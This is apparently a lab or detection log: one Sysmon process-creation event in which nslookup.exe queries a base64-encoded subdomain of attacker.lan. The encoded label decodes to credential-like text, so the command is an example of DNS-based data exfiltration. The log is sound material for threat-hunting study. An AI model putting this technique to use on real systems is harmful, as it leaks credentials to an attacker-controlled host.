 i _time host source EventCode Source_Port Source_Address CommandLine
06/03/2025 12:58:14 PM
LogName=Microsoft-Windows-Sysmon/Operational
EventCode=1
EventType=4
ComputerName=TargetMachine
User=NOT_TRANSLATED
Sid=S-1-5-18
SidType=0
SourceName=Microsoft-Windows-Sysmon
Type=Information
RecordNumber=48006
Keywords=None
TaskCategory=Process Create (rule: ProcessCreate)
OpCode=Info
Message=Process Create:
RuleName: -
UtcTime: 2025-06-03 07:28:14.002
ProcessGuid: {a9353613-a40e-683e-df02-000000003100}
ProcessId: 4440
Image: C:\Windows\System32\nslookup.exe
FileVersion: 10.0.26100.3912 (WinBuild.160101.0800)
Description: nslookup
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: nslookup.exe
CommandLine: "C:\WINDOWS\system32\nslookup.exe" 0tLS0tLS0tLQ0Kc3NodXNlcjpwYXNzDQpiYWNrZ3JvdW5kOnBh.attacker.lan 192.168.0.106
CurrentDirectory: C:\Users\sshuser\
User: TargetMachine\sshuser
LogonGuid: {a9353613-a3d3-683e-05ff-5c0000000000}
LogonId: 0x5CFF05